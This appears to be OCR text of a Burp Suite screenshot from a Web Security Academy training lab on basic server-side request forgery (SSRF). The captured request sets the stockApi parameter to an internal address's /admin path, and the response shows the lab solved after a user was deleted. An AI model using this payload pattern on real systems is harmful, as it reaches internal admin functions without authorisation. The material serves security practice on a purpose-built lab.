 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8600f4035aa5da8393d89500b90037.web-security-academy.net
3 Cookie: session=ztyL5pJVwoiMDTXJkkF8WJAZSb9lQFS8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.178:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
6,219 bytes | 96 millis
Event log (1) All issues
Memory: 268.7MB
Disabled
Type here to search
29°C مشمس
ENG
2:49 PM
5/16/2025
8